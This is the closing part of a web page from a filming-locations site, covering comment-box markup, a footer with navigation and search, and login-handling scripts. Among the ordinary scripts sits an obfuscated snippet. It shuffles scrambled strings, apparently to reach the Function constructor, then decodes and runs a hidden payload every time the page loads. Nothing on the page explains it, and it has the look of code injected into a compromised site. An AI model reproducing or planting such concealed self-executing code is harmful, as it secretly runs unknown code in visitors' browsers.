            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=5261&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>